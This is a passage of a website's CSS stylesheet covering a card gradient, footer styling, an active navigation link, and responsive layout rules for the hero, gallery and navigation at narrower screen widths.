    linear-gradient(135deg, #121f36, #0a1221);
  box-shadow: var(--shadow);
  display: flex;
  align-items: end;
  padding: 16px;
  color: var(--text);
}

.footer {
  padding: 32px 0 54px;
  text-align: center;
  color: var(--muted);
  font-size: 0.92rem;
}

@media (max-width: 1020px) {
  .highlight-grid, .gallery { grid-template-columns: 1fr 1fr; }
  .hero::after { width: 48%; height: 70%; }
}

@media (max-width: 760px) {
  .nav-inner, .section-head { display: block; }
  .nav-links { margin-top: 12px; justify-content: flex-start; }
  .hero { min-height: auto; }
  .hero-content { padding: 52px 0 54px; }
  .hero::after { display: none; }
  .highlight-grid, .gallery { grid-template-columns: 1fr; }
  .scroller { grid-auto-columns: minmax(260px, 86vw); }
}

.nav-links a.active-link {
  color: var(--text);
}
</file>
